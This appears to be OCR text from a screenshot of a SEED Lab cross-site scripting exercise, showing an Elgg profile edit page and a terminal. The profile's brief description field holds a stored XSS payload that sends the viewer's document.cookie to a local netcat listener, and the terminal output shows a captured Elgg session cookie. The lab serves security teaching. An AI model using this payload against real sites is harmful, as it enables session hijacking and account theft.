 Terminal Terminal File Edit View Search Terminal Help
En 5:10 PM
Edit profile : XSS La
File Edit View History
Edit profile : XSS Lab Sit ×
ice/edit
Search
Most Visited SEED Lab
Change Profile
Set Character Encoding
Read-Only
Reset
Reset and Clear
1. 80×24
2. 80×43
3. 132×24
4. 132×43
Site
Activity Blogs Bookmarks Files
Edit profile
Display name
Alice
About me
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:1234?c=' + escape(document.cookie)+' >');</script>
Public
Location
Public
Interests
Notifications
Group notifications
Terminal
[11/20/19]seed@VM:~$ ls
android Desktop examples.desktop lib Public Videos
bin Documents hi.txt Music source
Customization Downloads host Pictures Templates
[11/20/19]seed@VM:~$ nc -l -p 1234
GET /?c=Elgg%3Dknj6m0ndogcetnqp6d96kv1i05 HTTP/1.1
Host: 127.0.0.1:1234
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive
[11/20/19]seed@VM:~$